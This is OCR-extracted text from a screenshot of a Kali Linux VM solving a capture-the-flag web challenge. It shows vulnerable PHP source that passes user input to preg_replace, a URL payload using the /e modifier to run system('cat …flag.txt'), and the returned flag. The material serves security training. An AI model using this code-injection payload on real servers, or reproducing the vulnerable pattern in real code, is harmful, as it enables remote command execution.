 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
Shared VMs (Deprecated)
Home
kali-linux-2022.3-vmware...
1 2 3 4
9:07
Caucasus University
35.198.135.192:32609/?vecto
New Tab
35.198.135.192:32609/?vector=/Admin/e&replace=system('cat here_we_dont_have_flag/flag.txt')
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome guys, we have a problem:
We try to replace Admin, can you help me?
CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}Can you replace CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}??
Source code
<?php
$input = "Can you replace Admin??";
if(isset($_GET["vector"]) && isset($_GET["replace"])){
$pattern = $_GET["vector"];
$replacement = $_GET["replace"];
echo preg_replace($pattern,$replacement,$input);
}else{
echo $input;
}
?>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9.2.5-
Bin
ქარ
5:07 PM
10/15/2023
2